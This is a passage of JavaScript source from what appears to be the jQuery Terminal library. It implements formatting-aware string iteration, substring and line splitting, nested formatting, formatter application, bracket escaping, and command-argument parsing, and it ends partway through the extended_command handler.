                // we do just one replacement (and so we don't have an endless loop!)
                if (!rex.global) {
                    break;
                }
            }
            // Add on any trailing text in the string
            if (index < length(string)) {
                new_string += substring(string, index);
            }
            // Return the string and the updated position
            if (string === new_string) {
                return [string, position];
            }
            return [new_string, new_position];
        },
        // ---------------------------------------------------------------------
        // :: helper function used by substring and split_equal it loop over
        // :: string and execute callback with text count and other data
        // ---------------------------------------------------------------------
        iterate_formatting: function iterate_formatting(string, callback) {
            function is_any_space(str) {
                return str === ' ' || str === '\t' || str === '\n';
            }
            // ----------------------------------------------------------------
            function is_space(i) {
                if (!have_entities) {
                    return is_any_space(string[i - 1]);
                }
                return string.slice(i - 6, i) === '&nbsp;' ||
                    is_any_space(string[i - 1]);
            }
            // ----------------------------------------------------------------
            function match_entity(index) {
                if (!have_entities) {
                    return null;
                }
                return string.slice(index).match(entity_re);
            }
            // ----------------------------------------------------------------
            function is_open_formatting(i) {
                return string[i] === '[' && string[i + 1] === '[';
            }
            // ----------------------------------------------------------------
            function is_escape_bracket(i) {
                return string[i - 1] !== '\\' && string[i] === '\\' &&
                    string[i + 1] === ']';
            }
            // ----------------------------------------------------------------
            function is_bracket(i) {
                return string[i] === ']' || string[i] === '[';
            }
            // ----------------------------------------------------------------
            function is_text(i) {
                return (not_formatting && !opening &&
                        ((string[i] !== ']' && !closing_formatting) ||
                         !have_formatting)) || (in_text && !formatting);
            }
            // ----------------------------------------------------------------
            // :: function will skip to next character in main loop
            // :: TODO: improve performance of emoji regex and check whole
            // :: string it's complex string if not use simple function
            // ----------------------------------------------------------------
            var get_next_character = make_next_char_fun(string);
            function next_iteration() {
                var char = get_next_character(substring);
                if (char.length > 1 && $.terminal.length(substring) > 1) {
                    return char.length - 1;
                }
                return 0;
            }
            // ----------------------------------------------------------------
            function is_next_space() {
                return (is_space(i) && (not_formatting || opening)) &&
                    (space === -1 && prev_space !== i || space !== -1);
            }
            // ----------------------------------------------------------------
            // :: last iteration or one before closing formatting
            // ----------------------------------------------------------------
            var last = false;
            function is_last() {
                if (i === string.length - 1 && !last) {
                    last = true;
                } else {
                    last = formatting && !!substring.match(/^.]$/);
                }
                return last;
            }
            // ----------------------------------------------------------------
            var have_formatting = $.terminal.have_formatting(string);
            var have_entities = entity_re.test(string);
            var formatting = '';
            var in_text = false;
            var count = 0;
            var match;
            var space = -1;
            var space_count = -1;
            var prev_space;
            var length = 0;
            var offset = 0;
            var re_ent = /(&[^;]+);$/;
            for (var i = 0; i < string.length; i++) {
                var substring = string.slice(i);
                var closing_formatting = false;
                match = substring.match(format_start_re);
                if (match) {
                    formatting = match[1];
                    in_text = false;
                } else if (formatting) {
                    if (string[i] === ']') {
                        closing_formatting = in_text;
                        if (in_text) {
                            formatting = '';
                            in_text = false;
                        } else {
                            in_text = true;
                        }
                    }
                } else {
                    in_text = true;
                }
                var not_formatting = (formatting && in_text) || !formatting;
                var opening = is_open_formatting(i);
                if (is_next_space()) {
                    space = i;
                    space_count = count;
                }
                var braket = is_bracket(i);
                offset = 0;
                if (not_formatting) {
                    // treat entity as one character
                    if (string[i] === '&') {
                        match = match_entity(i);
                        if (match) {
                            i += match[1].length - 2; // 2 because continue adds 1 to i
                            continue;
                        }
                        ++count;
                        ++length;
                    } else if (is_escape_bracket(i)) {
                        // escape \] and \\ counts as one character
                        ++count;
                        ++length;
                        offset = 1;
                        i += 1;
                    } else if (!braket || !have_formatting || (in_text && !formatting)) {
                        ++count;
                        ++length;
                    }
                }
                if (is_text(i)) {
                    if (strlen(string[i]) === 2) {
                        length++;
                    }
                    var char = get_next_character(substring);
                    var size = char.length;
                    // begining of enity that we've skipped, we are at the end
                    if (char === ';') {
                        match = string.slice(0, i + 1).match(re_ent);
                        if (match) {
                            offset = match[1].length;
                            size = offset + 1;
                        }
                    }
                    var data = {
                        last: is_last(),
                        count: count,
                        index: i - offset,
                        formatting: formatting,
                        length: length,
                        text: in_text,
                        size: size,
                        space: space,
                        space_count: space_count
                    };
                    var ret = callback(data);
                    if (ret === false) {
                        break;
                    } else if (ret) {
                        if (ret.count !== undefined) {
                            count = ret.count;
                        }
                        if (ret.length !== undefined) {
                            length = ret.length;
                        }
                        if (ret.space !== undefined) {
                            prev_space = space;
                            space = ret.space;
                        }
                        if (ret.index !== undefined) {
                            i = ret.index;
                            continue;
                        }
                    }
                } else if (i === string.length - 1 && !last) {
                    // last iteration, if formatting have last bracket,
                    // from formatting, then last iteration
                    // was already called (in if) #550
                    callback({
                        last: true,
                        count: count + 1,
                        index: i,
                        formatting: formatting,
                        length: 0,
                        text: in_text,
                        space: space
                    });
                }
                // handle emoji, suroggate pairs and combine characters
                if (in_text) {
                    i += next_iteration();
                }
            }
        },
        // ---------------------------------------------------------------------
        // :: function return string splitted into single characters
        // :: each character is wrapped into formatting from input string
        // :: or empty formatting so it will create span when using with ::format
        // ---------------------------------------------------------------------
        partition: function partition(string, options) {
            var settings = $.extend({
                wrap: true
            }, options);
            if (!$.terminal.have_formatting(string)) {
                var chars = $.terminal.split_characters(string);
                return chars.map(wrap);
            }
            var result = [];
            function wrap(string) {
                if (string.match(/\\$/)) {
                    string += '\\';
                }
                return '[[;;]' + string + ']';
            }
            function formatting(string) {
                if ($.terminal.is_formatting(string)) {
                    if (string.match(/\\]$/)) {
                        string = string.replace(/\\]/g, '\\\\]');
                    }
                } else if (settings.wrap) {
                    string = wrap(string);
                }
                return string;
            }
            $.terminal.iterate_formatting(string, function callback(data) {
                if (data.text) {
                    var text = [];
                    if (data.formatting) {
                        text.push(data.formatting);
                    }
                    text.push(string.substring(data.index, data.index + data.size));
                    if (data.formatting) {
                        text.push(']');
                    }
                    result.push(formatting(text.join('')));
                }
            });
            return result;
        },
        // ---------------------------------------------------------------------
        // :: formatting aware substring function
        // ---------------------------------------------------------------------
        substring: function substring(string, start_index, end_index) {
            var chars = $.terminal.split_characters(string);
            if (!chars.slice(start_index, end_index).length) {
                return '';
            }
            if (!$.terminal.have_formatting(string)) {
                return chars.slice(start_index, end_index).join('');
            }
            var start = 0;
            var end;
            var start_formatting = '';
            var end_formatting = '';
            var prev_index;
            var offset = 1;
            $.terminal.iterate_formatting(string, function callback(data) {
                if (start_index && data.count === start_index + 1) {
                    start = data.index;
                    if (data.formatting) {
                        start_formatting = data.formatting;
                    }
                }
                if (end_index && data.count === end_index) {
                    end_formatting = data.formatting;
                    prev_index = data.index;
                    offset = data.size;
                }
                if (data.count === end_index + 1) {
                    end = data.index;
                    if (data.formatting) {
                        end = prev_index + offset;
                    }
                }
            });
            if (start_index && !start) {
                return '';
            }
            if (end === undefined) {
                end = string.length;
            }
            string = start_formatting + string.slice(start, end);
            if (end_formatting) {
                string = string.replace(/(\[\[[^\]]+)?\]$/, '');
                string += ']';
            }
            return string;
        },
        // ---------------------------------------------------------------------
        // :: add format text as 5th paramter to formatting it's used for
        // :: data attribute in format function - and fix unclosed &
        // ---------------------------------------------------------------------
        normalize: function normalize(str) {
            str = str.replace(format_re, function callback(_, format, text) {
                if (format.match(self_closing_re) && text === '') {
                    return '[[' + format + '] ]';
                }
                if (text === '') {
                    return '';
                }
                function safe(str) {
                    return str.replace(/\\\]/g, '&#93;').replace(/\n/g, '\\n')
                        .replace(/&nbsp;/g, ' ');
                }
                format = safe(format);
                var semicolons = format.match(/;/g).length;
                // missing semicolons
                if (semicolons >= 4) {
                    var args = format.split(/;/);
                    var start = args.slice(0, 4).join(';');
                    var arg = args.slice(4).join(';');
                    return '[[' + start + ';' + (arg || text) + ']' + text + ']';
                } else if (semicolons === 2) {
                    semicolons = ';;';
                } else if (semicolons === 3) {
                    semicolons = ';';
                }
                // return '[[' + format + ']' + text + ']';
                // closing braket will break formatting so we need to escape
                // those using html entity equvalent
                // space is hack for images that break iterate_formatting
                format += semicolons + safe(text);
                return '[[' + format + ']' + text + ']';
            });
            return $.terminal.amp(str);
        },
        // ---------------------------------------------------------------------
        // :: split text into lines with equal length so each line can be
        // :: rendered separately (text formatting can be longer then a line).
        // ---------------------------------------------------------------------
        split_equal: function split_equal(str, length, options) {
            if (typeof options === 'boolean') {
                options = {
                    keepWords: options
                };
            }
            var settings = $.extend({
                trim: false,
                keepWords: false
            }, options);
            var prev_format = '';
            var result = [];
            var array = $.terminal.normalize(str).split(/\n/g);
            var have_formatting = $.terminal.have_formatting(str);
            for (var i = 0, len = array.length; i < len; ++i) {
                if (array[i] === '') {
                    result.push('');
                    continue;
                }
                var line = array[i];
                var get_next_character = make_next_char_fun(line);
                var first_index = 0;
                var output;
                var line_length = line.length;
                var last_bracket = /\[\[[^\]]+\](?:[^\][]|\\\])+\]$/.test(line);
                var leading_spaces = /^(&nbsp;|\s)/.test(line);
                if (!have_formatting && line_length < length) {
                    result.push(line);
                    continue;
                }
                $.terminal.iterate_formatting(line, function callback(data) {
                    var chr, substring;
                    if (data.length >= length || data.last ||
                        (data.length === length - 1 &&
                         strlen(line[data.index + 1]) === 2)) {
                        var can_break = false;
                        // TODO: this need work
                        if (settings.keepWords && data.space !== -1) {
                            // replace html entities with characters
                            var stripped = text(line).substring(data.space_count);
                            // real length, not counting formatting
                            stripped = stripped.slice(0, length).replace(/\s+$/, '');
                            var text_len = strlen(stripped);
                            if (space_re.test(stripped) || text_len < length) {
                                can_break = true;
                            }
                        }
                        // if words is true we split at last space and make next loop
                        // continue where the space where located
                        var after_index = data.index + data.size;
                        if (last_bracket) {
                            after_index += 1;
                        }
                        var new_index;
                        if (settings.keepWords && data.space !== -1 &&
                            after_index !== line_length && can_break) {
                            output = line.slice(first_index, data.space);
                            new_index = data.space - 1;
                        } else {
                            substring = line.slice(data.index);
                            chr = get_next_character(substring);
                            output = line.slice(first_index, data.index) + chr;
                            if (data.last && last_bracket && chr !== ']') {
                                output += ']';
                            }
                            new_index = data.index + chr.length - 1;
                        }
                        if (settings.trim || settings.keepWords) {
                            output = output.replace(/(&nbsp;|\s)+$/g, '');
                        }
                        if (!leading_spaces && !prev_format) {
                            output = output.replace(/^(&nbsp;|\s)+/g, '');
                        }
                        first_index = (new_index || data.index) + 1;
                        if (prev_format) {
                            var closed_formatting = /^[^\]]*\]/.test(output);
                            output = prev_format + output;
                            if (closed_formatting) {
                                prev_format = '';
                            }
                        }
                        var matched = output.match(format_re);
                        if (matched) {
                            var last = matched[matched.length - 1];
                            if (last[last.length - 1] !== ']') {
                                prev_format = last.match(format_begin_re)[1];
                                output += ']';
                            } else if (format_end_re.test(output)) {
                                output = output.replace(format_end_re, '');
                                prev_format = last.match(format_begin_re)[1];
                            }
                        }
                        result.push(output);
                        // modify loop by returing new data
                        return {index: new_index, length: 0, space: -1};
                    }
                });
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: Escape & that's not part of entity
        // ---------------------------------------------------------------------
        amp: amp,
        // ---------------------------------------------------------------------
        // :: Encode formating as html for insertion into DOM
        // ---------------------------------------------------------------------
        encode: function encode(str, options) {
            var settings = $.extend({
                tabs: 4,
                before: ''
            }, options);
            return safe(str).replace(/ /g, '&nbsp;').split('\n').map(function(line) {
                var splitted = line.split(/((?:\[\[[^\]]+\])?\t(?:\])?)/);
                splitted = splitted.filter(Boolean);
                return splitted.map(function(str, i) {
                    if (str.match(/\t/)) {
                        return str.replace(/\t([^\t]*)$/, function(_, end) {
                            if (i !== 0 && splitted[i - 1].match(/\t\]?$/)) {
                                var sp = new Array(settings.tabs + 1).join('&nbsp;');
                                return sp + end;
                            } else {
                                var before = splitted.slice(i - 1, i).join('');
                                if (settings.before && i <= 1) {
                                    before = settings.before + before;
                                }
                                var len = $.terminal.length(before);
                                var chars = settings.tabs - (len % settings.tabs);
                                if (chars === 0) {
                                    chars = 4;
                                }
                                return new Array(chars + 1).join('&nbsp;') + end;
                            }
                        });
                    }
                    return str;
                }).join('');
            }).join('\n');
        },
        // -----------------------------------------------------------------------
        // :: Default formatter that allow for nested formatting, example:
        // :: [[;;#000]hello [[;#f00;]red] world]
        // -----------------------------------------------------------------------
        nested_formatting: function nested_formatting(string) {
            if (!$.terminal.have_formatting(string)) {
                return string;
            }
            var stack = [];
            var re = /((?:\[\[(?:[^\][]|\\\])+\])?(?:[^\][]|\\\])*\]?)/;
            var format_re = /\[\[([^\][]+)\][\s\S]*/;
            var format_split_re = /^\[\[([^;]*);([^;]*);([^\]]*)\]/;
            var class_i = 3; // index of the class in formatting
            var attrs_i = 5; // index of attributes in formatting
            // ---------------------------------------------------------------------------
            function unique(value, index, self) {
                return self.indexOf(value) === index;
            }
            // ---------------------------------------------------------------------------
            function update_style(new_style, old_style) {
                new_style = parse_style(new_style);
                if (!old_style) {
                    return new_style;
                }
                return $.extend(old_style, new_style);
            }
            // ---------------------------------------------------------------------------
            function parse_style(string) {
                var style = {};
                string.split(/\s*;\s*/).forEach(function(string) {
                    var parts = string.split(':').map(function(string) {
                        return string.trim();
                    });
                    var prop = parts[0];
                    var value = parts[1];
                    style[prop] = value;
                });
                return style;
            }
            // ---------------------------------------------------------------------------
            function stringify_formatting(input) {
                var result = input.slice();
                if (input[attrs_i]) {
                    result[attrs_i] = stringify_attrs(input[attrs_i]);
                }
                if (input[class_i]) {
                    result[class_i] = stringify_class(input[class_i]);
                }
                result[0] = stringify_styles(input[0]);
                return result.join(';');
            }
            // ---------------------------------------------------------------------------
            function stringify_styles(input) {
                var ignore = input.filter(function(s) {
                    return s[0] === '-';
                }).map(function(s) {
                    return s[1];
                });
                return input.filter(function(s) {
                    return ignore.indexOf(s) === -1 && ignore.indexOf(s[1]) === -1;
                }).join('');
            }
            // ---------------------------------------------------------------------------
            function stringify_attrs(attrs) {
                return JSON.stringify(attrs, function(key, value) {
                    if (key === 'style') {
                        return stringify_style(value);
                    }
                    return value;
                });
            }
            // ---------------------------------------------------------------------------
            function stringify_class(klass) {
                return klass.filter(unique).join(' ');
            }
            // ---------------------------------------------------------------------------
            function stringify_style(style) {
                return Object.keys(style).map(function(prop) {
                    return prop + ':' + style[prop];
                }).join(';');
            }
            // ---------------------------------------------------------------------------
            function get_inherit_style(stack) {
                function update_attrs(value) {
                    if (!output[attrs_i]) {
                        output[attrs_i] = {};
                    }
                    try {
                        var new_attrs = JSON.parse(value);
                        if (new_attrs.style) {
                            var new_style = new_attrs.style;
                            var old_style = output[attrs_i].style;
                            new_attrs.style = update_style(new_style, old_style);
                            output[attrs_i] = $.extend(
                                new_attrs,
                                output[attrs_i],
                                {
                                    style: update_style(new_style, old_style)
                                }
                            );
                        } else {
                            output[attrs_i] = $.extend(
                                new_attrs,
                                output[attrs_i]
                            );
                        }
                    } catch (e) {
                        warn('Invalid JSON ' + value);
                    }
                }
                var output = [[], '', ''];
                if (!stack.length) {
                    return output;
                }
                for (var i = stack.length; i--;) {
                    var formatting = $.terminal.parse_formatting(stack[i]);
                    if (formatting.length > 5) {
                        var last = formatting.slice(5).join(';');
                        formatting = formatting.slice(0, 5).concat(last);
                    }
                    var style = formatting[0].split(/(-?[@!gbiusor])/g).filter(Boolean);
                    style.forEach(function(s) {
                        if (output[0].indexOf(s) === -1) {
                            output[0].push(s);
                        }
                    });
                    for (var j = 1; j < formatting.length; ++j) {
                        var value = formatting[j].trim();
                        if (value) {
                            if (j === class_i) {
                                if (!output[class_i]) {
                                    output[class_i] = [];
                                }
                                var classes = value.split(/\s+/);
                                output[class_i] = output[class_i].concat(classes);
                            } else if (j === attrs_i) {
                                update_attrs(value);
                            } else if (!output[j]) {
                                output[j] = value;
                            }
                        }
                    }
                }
                return stringify_formatting(output);
            }
            return string.split(re).filter(Boolean).map(function(string) {
                var style;
                if (string.match(/^\[\[/) && !$.terminal.is_extended_command(string)) {
                    var formatting = string.replace(format_re, '$1');
                    var is_formatting = $.terminal.is_formatting(string);
                    string = string.replace(format_split_re, '');
                    stack.push(formatting);
                    if ($.terminal.nested_formatting.__inherit__) {
                        style = get_inherit_style(stack);
                    } else {
                        style = formatting;
                    }
                    if (!is_formatting) {
                        string += ']';
                    } else {
                        stack.pop();
                    }
                    string = '[[' + style + ']' + string;
                } else {
                    var pop = false;
                    if (string.match(/\]/)) {
                        pop = true;
                    }
                    if (stack.length) {
                        if ($.terminal.nested_formatting.__inherit__) {
                            style = get_inherit_style(stack);
                        } else {
                            style = stack[stack.length - 1];
                        }
                        string = '[[' + style + ']' + string;
                    }
                    if (pop) {
                        stack.pop();
                    } else if (stack.length) {
                        string += ']';
                    }
                }
                return string;
            }).join('');
        },
        // ---------------------------------------------------------------------
        // :: checks if xml formatter is used
        // ---------------------------------------------------------------------
        using_xml_formatter: function using_xml_formatter() {
            if (!('xml_formatter' in $.terminal)) {
                return false;
            }
            var formatters = $.terminal.defaults.formatters;
            return formatters.includes($.terminal.xml_formatter);
        },
        // ---------------------------------------------------------------------
        // :: safe function that will render text as it is
        // ---------------------------------------------------------------------
        escape_formatting: function escape_formatting(string) {
            var result = $.terminal.escape_brackets(string);
            if ($.terminal.using_xml_formatter()) {
                result = safe(result);
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: apply custom formatters only to text
        // ---------------------------------------------------------------------
        apply_formatters: function apply_formatters(string, settings) {
            if (string === "") {
                if (settings && typeof settings.position === 'number') {
                    return ["", settings.position];
                } else {
                    return "";
                }
            }
            function test_lengths(formatter, index, ret, string) {
                if (!formatter.__no_warn__ &&
                    $.terminal.length(ret) !== $.terminal.length(string)) {
                    warn('Your formatter[' + index + '] change length of the string, ' +
                         'you should use [regex, replacement] formatter or function ' +
                         ' that return [replacement, position] instead');
                }
            }
            function should_format(options) {
                if (!settings || !options) {
                    return true;
                }
                var props = ['echo', 'command', 'prompt'];
                var have_any = props.some(function(name) {
                    return options[name] === true;
                });
                if (!have_any) {
                    return true;
                }
                for (var i = props.length; i--;) {
                    var prop = props[i];
                    if (options[prop] === true && settings[prop] === true) {
                        return true;
                    }
                }
                return false;
            }
            settings = settings || {};
            var formatters = settings.formatters || $.terminal.defaults.formatters;
            var i = 0;
            function apply_function_formatter(formatter, input) {
                var options = $.extend({}, settings, {
                    position: input[1]
                });
                var ret = formatter(input[0], options);
                if (typeof ret === 'string') {
                    test_lengths(formatter, i - 1, ret, input[0]);
                    return [ret, options.position];
                } else if (is_array(ret) && ret.length === 2) {
                    return ret;
                } else {
                    return input;
                }
            }
            var input;
            if (typeof settings.position === 'number') {
                input = [string, settings.position];
            } else {
                input = [string, 0];
            }
            try {
                var result = formatters.reduce(function(input, formatter) {
                    i++;
                    // __meta__ is for safe formatter that can handle formatters
                    // inside formatters. for other usage we use format_split so one
                    // formatter don't mess with formatter that was previous
                    // on the list
                    if (typeof formatter === 'function' && formatter.__meta__) {
                        return apply_function_formatter(formatter, input);
                    } else {
                        var length = 0;
                        var found_position = false;
                        var splitted = $.terminal.format_split(input[0]);
                        var partials = splitted.map(function(string) {
                            var position;
                            var this_len = text(string).length;
                            // first position that match is used for this partial
                            if (input[1] < length + this_len && !found_position) {
                                position = input[1] - length;
                                found_position = true;
                            } else if (found_position) {
                                // -1 indicate that we will not track position because it
                                // was in one of the previous parial strings
                                position = -1;
                            } else {
                                // initial position for replacers
                                position = input[1];
                            }
                            // length is used to correct position after replace
                            var length_before = length;
                            var result;
                            length += this_len;
                            if ($.terminal.is_formatting(string)) {
                                if (found_position) {
                                    return [string, position];
                                }
                                return [string, -1];
                            } else {
                                if (is_array(formatter)) {
                                    var options = formatter[2] || {};
                                    result = [string, position < 0 ? 0 : position];
                                    if (result[0].match(formatter[0]) &&
                                        should_format(formatter[2])) {
                                        if (options.loop) {
                                            while (result[0].match(formatter[0])) {
                                                result = $.terminal.tracking_replace(
                                                    result[0],
                                                    formatter[0],
                                                    formatter[1],
                                                    result[1]
                                                );
                                            }
                                        } else {
                                            result = $.terminal.tracking_replace(
                                                result[0],
                                                formatter[0],
                                                formatter[1],
                                                result[1]
                                            );
                                        }
                                    }
                                    if (position < 0) {
                                        return [result[0], -1];
                                    }
                                } else if (typeof formatter === 'function') {
                                    result = apply_function_formatter(formatter, [
                                        string, position
                                    ]);
                                }
                                if (typeof result !== 'undefined') {
                                    // correct position becuase it's relative
                                    // to partial and we need global for whole string
                                    if (result[1] !== -1) {
                                        result[1] += length_before;
                                    }
                                    var after_len = text(result[0]).length;
                                    if (after_len !== this_len) {
                                    }
                                    return result;
                                }
                                return [string, -1];
                            }
                        });
                        var position_partial = partials.filter(function(partial) {
                            return partial[1] !== -1;
                        })[0];
                        var string = partials.map(function(partial) {
                            return partial[0];
                        }).join('');
                        var position;
                        if (typeof position_partial === 'undefined') {
                            position = input[1];
                        } else {
                            position = position_partial[1];
                        }
                        // to make sure that output position is not outside the string
                        var max = text(string).length;
                        max += count_selfclosing_formatting(string);
                        if (position > max) {
                            position = max;
                        }
                        if (string === input[0]) {
                            return input;
                        }
                        var before = $.terminal.strip(input[0]);
                        var after = $.terminal.strip(string);
                        if (before === after) {
                            return [string, input[1]];
                        }
                        return [string, position];
                    }
                }, input);
                if (typeof settings.position === 'number') {
                    var codepoint_len = $.terminal.strip(result[0]).length;
                    if ($.terminal.length(result[0]) < codepoint_len) {
                        var position = result[1];
                        position = normalize_position(result[0], position);
                        var max = $.terminal.length(result[0]);
                        if (position > max) {
                            position = max;
                        }
                        result[1] = position;
                    }
                    return result;
                } else {
                    return result[0];
                }
            } catch (e) {
                var msg = 'Error in formatter [' + (i - 1) + ']';
                formatters.splice(i - 1);
                throw new $.terminal.Exception('formatting', msg, e.stack);
            }
        },
        // ---------------------------------------------------------------------
        // :: Replace brackets with html entities
        // ---------------------------------------------------------------------
        escape_brackets: function escape_brackets(string) {
            return string.replace(/\[/g, '&#91;')
                .replace(/\]/g, '&#93;')
                .replace(/\\/g, '&#92;');
        },
        // ---------------------------------------------------------------------
        // :: complmentary function
        // ---------------------------------------------------------------------
        unescape_brackets: function unescape_brackets(string) {
            return string.replace(/&#91;/g, '[')
                .replace(/&#93;/g, ']')
                .replace(/&#92;/g, '\\');
        },
        // ---------------------------------------------------------------------
        // :: return number of characters without formatting
        // ---------------------------------------------------------------------
        length: function length(string, raw) {
            if (!string) {
                return 0;
            }
            return $.terminal.split_characters(raw ? string : text(string)).length;
        },
        // ---------------------------------------------------------------------
        // :: split characters handling emoji, surogate pairs and combine chars
        // ---------------------------------------------------------------------
        split_characters: function split_characters(string) {
            if (is_simple_text(string)) {
                return string.split('');
            }
            var result = [];
            var get_next_character = make_next_char_fun(string);
            while (string.length) {
                var chr = get_next_character(string);
                string = string.slice(chr.length);
                result.push(chr);
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: return string where array items are in columns padded spaces
        // :: after adding align tabs arr.join('\t\t') looks much better
        // ---------------------------------------------------------------------
        columns: function columns(array, cols, space) {
            array = array.map(function(value) {
                if (typeof value !== 'string') {
                    return String(value);
                }
                return value;
            });
            var no_formatting = array.map(function(value) {
                return $.terminal.strip(value);
            });
            var lengths = no_formatting.map(function(string) {
                return strlen(string);
            });
            if (typeof space === 'undefined') {
                space = 4;
            }
            var length = Math.max.apply(null, lengths) + space;
            // we need value - 1 because index starts from 0
            var column_limit = Math.floor(cols / length) - 1;
            if (column_limit < 1) {
                return array.join('\n');
            }
            var lines = [];
            for (var i = 0, len = array.length; i < len; i += column_limit) {
                var line = array.slice(i, i + column_limit);
                var last = line.pop();
                lines.push(line.reduce(function(acc, string) {
                    var stripped = $.terminal.strip(string);
                    var pad = new Array(length - stripped.length + 1).join(' ');
                    acc.push(string + pad);
                    return acc;
                }, []).join('') + last);
            }
            return lines.join('\n');
        },
        // ---------------------------------------------------------------------
        // :: Remove formatting from text
        // ---------------------------------------------------------------------
        strip: function strip(str) {
            if (!$.terminal.have_formatting(str)) {
                return str;
            }
            return $.terminal.format_split(str).map(function(str) {
                if ($.terminal.is_formatting(str)) {
                    str = str.replace(format_parts_re, '$6');
                    return str.replace(/\\([[\]])/g, function(whole, bracket) {
                        return bracket;
                    });
                }
                return str;
            }).join('');
        },
        // ---------------------------------------------------------------------
        // :: Return active terminal
        // ---------------------------------------------------------------------
        active: function active() {
            return terminals.front();
        },
        // ---------------------------------------------------------------------
        // :: Implmentation detail id is always length of terminals Cycle
        // ---------------------------------------------------------------------
        last_id: function last_id() {
            var len = terminals.length();
            return len - 1;
        },
        // ---------------------------------------------------------------------
        // :: Function that works with strings like 'asd' 'asd\' asd' "asd asd"
        // :: asd\ 123 -n -b / [^ ]+ / /\s+/ asd\ a it creates a regex and
        // :: numbers and replaces escape characters in double quotes
        // :: if strict is set to false it only strips single and double quotes
        // :: and escapes spaces
        // ---------------------------------------------------------------------
        parse_argument: function parse_argument(arg, strict) {
            function parse_string(string) {
                // split string to string literals and non-strings
                return string.split(string_re).map(function(string) {
                    // remove quotes if before are even number of slashes
                    // we don't remove slases becuase they are handled by JSON.parse
                    if (string.match(/^['"`]/)) {
                        // fixing regex to match empty string is not worth it
                        if (string === '""' || string === "''" || string === "``") {
                            return '';
                        }
                        var quote = string[0];
                        var re = new RegExp("(\\\\\\\\(?:\\\\\\\\)*)" + quote, "g");
                        string = string.replace(re, '$1').replace(/^[`'"]|[`'"]$/g, '');
                        if (quote === "'") {
                            string = string.replace(/"/g, '\\"');
                        }
                    }
                    string = '"' + string + '"';
                    // use build in function to parse rest of escaped characters
                    return JSON.parse(string);
                }).join('');
            }
            if (strict === false) {
                if (arg[0] === "'" && arg[arg.length - 1] === "'") {
                    return arg.replace(/^'|'$/g, '');
                } else if (arg[0] === "`" && arg[arg.length - 1] === "`") {
                    return arg.replace(/^`|`$/g, '');
                } else if (arg[0] === '"' && arg[arg.length - 1] === '"') {
                    return arg.replace(/^"|"$/g, '').replace(/\\([" ])/g, '$1');
                } else if (arg.match(/\/.*\/[gimy]*$/)) {
                    return arg;
                } else if (arg.match(/['"`]]/)) {
                    // part of arg is in quote
                    return parse_string(arg);
                } else {
                    return arg.replace(/\\ /g, ' ');
                }
            }
            if (arg === 'true') {
                return true;
            } else if (arg === 'false') {
                return false;
            }
            var regex = arg.match(re_re);
            if (regex) {
                return new RegExp(regex[1], regex[2]);
            } else if (arg.match(/['"`]/)) {
                return parse_string(arg);
            } else if (arg.match(/^-?[0-9]+n?$/)) {
                if (arg.match(/n$/)) {
                    return BigInt(arg.replace(/n$/, ''));
                }
                return parseInt(arg, 10);
            } else if (arg.match(float_re)) {
                return parseFloat(arg);
            } else {
                return arg.replace(/\\(['"() ])/g, '$1');
            }
        },
        // ---------------------------------------------------------------------
        // :: function split and parse arguments
        // ---------------------------------------------------------------------
        parse_arguments: function parse_arguments(string) {
            return $.map(string.match(command_re) || [], $.terminal.parse_argument);
        },
        // ---------------------------------------------------------------------
        // :: Function split and strips single and double quotes
        // :: and escapes spaces
        // ---------------------------------------------------------------------
        split_arguments: function split_arguments(string) {
            return $.map(string.match(command_re) || [], function(arg) {
                return $.terminal.parse_argument(arg, false);
            });
        },
        // ---------------------------------------------------------------------
        // :: Function that returns an object {name,args}. Arguments are parsed
        // :: using the function parse_arguments
        // ---------------------------------------------------------------------
        parse_command: function parse_command(string) {
            return process_command(string, $.terminal.parse_argument);
        },
        // ---------------------------------------------------------------------
        // :: Same as parse_command but arguments are parsed using split_arguments
        // ---------------------------------------------------------------------
        split_command: function split_command(string) {
            return process_command(string, function(arg) {
                return $.terminal.parse_argument(arg, false);
            });
        },
        // ---------------------------------------------------------------------
        // :; function that parse arguments like yargs library
        // ---------------------------------------------------------------------
        parse_options: function parse_options(arg, options) {
            var settings = $.extend({}, {
                boolean: []
            }, options);
            if (typeof arg === 'string') {
                return parse_options($.terminal.split_arguments(arg), options);
            }
            var result = {
                _: []
            };
            function token(value) {
                this.value = value;
            }
            var rest = arg.reduce(function(acc, arg) {
                var str = typeof arg === 'string' ? arg : '';
                if (str.match(/^--?[^-]/) && acc instanceof token) {
                    result[acc.value] = true;
                }
                if (str.match(/^--[^-]/)) {
                    var name = str.replace(/^--/, '');
                    if (settings.boolean.indexOf(name) === -1) {
                        return new token(name);
                    } else {
                        result[name] = true;
                    }
                } else if (str.match(/^-[^-]/)) {
                    var single = str.replace(/^-/, '').split('');
                    if (settings.boolean.indexOf(single.slice(-1)[0]) === -1) {
                        var last = single.pop();
                    }
                    single.forEach(function(single) {
                        result[single] = true;
                    });
                    if (last) {
                        return new token(last);
                    }
                } else if (acc instanceof token) {
                    result[acc.value] = arg;
                } else if (arg) {
                    result._.push(arg);
                }
                return null;
            }, null);
            if (rest instanceof token) {
                result[rest.value] = true;
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: helper function that return array of formatting
        // :: it handles html entites inside text #735
        // ---------------------------------------------------------------------
        parse_formatting: function(string) {
            var formatting = $.terminal.unescape_brackets(string).split(';');
            var text_part = 4;
            if (formatting.length >= 5) {
                var escaped = $.terminal.escape_brackets(formatting[text_part]);
                formatting[text_part] = escaped;
            }
            return formatting;
        },
        // ---------------------------------------------------------------------
        // :: function executed for each text inside [[ .... ]] in echo
        // ---------------------------------------------------------------------
        extended_command: function extended_command(term, string, options) {
            var settings = $.extend({
                invokeMethods: false
            }, options);
            var deferred = new $.Deferred();
            try {
                change_hash = false;
                var m = string.match(extended_command_re);
                if (m) {
                    if (!settings.invokeMethods) {
                        warn('To invoke terminal or cmd methods you need to enable ' +
                             'invokeMethods option');
                        deferred.reject();
                    } else {
                        string = m[1];
                        var obj = m[2] === 'terminal' ? term : term.cmd();
                        var fn = m[3];
                        try {
                            var args = eval('[' + m[4] + ']');
                            if (!obj[fn]) {
                                term.error('Unknow function ' + fn);
                            } else {
                                var ret = obj[fn].apply(term, args);
                                if (ret && ret.then) {
                                    return ret;
                                }
                            }
                            deferred.resolve();
                        } catch (e) {
                            term.error('Invalid invocation in ' +
                                       $.terminal.escape_brackets(string));
                            deferred.reject();
                        }
                    }
                } else {
                    return term.exec(string, true).done(function() {
                        change_hash = true;
                    });
                }
